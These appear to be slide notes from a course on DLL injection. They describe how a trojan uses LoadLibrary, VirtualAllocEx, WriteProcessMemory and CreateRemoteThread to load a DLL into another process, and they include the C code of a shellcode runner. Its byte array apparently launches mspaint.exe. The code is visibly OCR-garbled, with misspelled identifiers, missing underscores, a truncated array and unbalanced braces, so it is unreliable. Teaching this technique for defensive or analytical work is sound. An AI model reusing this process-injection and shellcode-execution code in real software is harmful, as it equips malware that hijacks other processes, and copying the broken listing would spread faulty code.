# DLL Injection

Injecting DLL Path To Another Process

#### Mechanism of DLL Injection



## Mechanism of DLL Injection (2)



### Mechanism of DLL Injection (3)



# Mechanism of DLL Injection (4)



LoadLibrary comes from kernel32.dll and loads at the same address for all processes. Therefore GetProcAddress() is used to get the LoadLibrary function from kernel32.dll within Malware Trojan itself and then use the same address for Target process.

#### DLL will run as soon as it is loaded



#### DLL's exported RunShellcode function

```
0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
    0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
    0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
    0xDA, 0xFF, 0xD5, 0x6D, 0x73, 0x70, 0x61, 0x69, 0x6E, 0x74, 0x2E, 0x65,
     0x78, 0x65, 0x00
- 1 :
 unsigned int lengthOfshellcodePayload = 279;
 extern declspec(dllexport) int Go(void);
Eint RunShellcode (void) {
     void * alloc mem;
     BOOL retval;
     HANDLE threadHandle;
     DWORD oldprotect = 0;
     alloc mem = VirtualAlloc(0, lengthOfshellcodePayload, MEM COMMIT | MEM RESERVE, PAGE READWRITE);
     RtlMoveMemory(alloc mem, shellcodePayload, lengthOfshellcodePayload);
     retval = VirtualProtect(alloc mem, lengthOfshellcodePayload, PAGE EXECUTE READ, Coldprotect);
     if ( retval != 0 ) {
             threadHandle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) alloc_mem, 0, 0, 0);
             WaitForSingleObject(threadHandle, 0);
     return 0;
```
# API calls for DLL Injection

4 functions

## 4 API's used in DLL Injection

- GetProcAddress to get LoadLibrary's address
- VirtualAllocEx to allocate memory in Target
- WriteProcessMemory to write path-to-DLL to Target
- CreateRemoteThread with parameters:
	- Address of LoadLibrary
	- Path to DLL

